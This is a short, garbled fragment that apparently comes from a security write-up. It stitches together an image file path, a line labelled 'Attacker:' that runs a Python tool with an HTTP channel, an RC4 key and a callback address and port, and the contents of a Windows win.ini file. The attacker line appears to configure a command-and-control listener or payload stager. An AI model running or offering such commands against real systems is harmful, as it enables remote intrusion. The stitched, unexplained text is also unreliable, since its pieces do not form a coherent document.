 Attacker: python3.8 ms.py -m io:http -k "rc4testing" -s "--hostname 192.168.1.138 --port 9090"
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1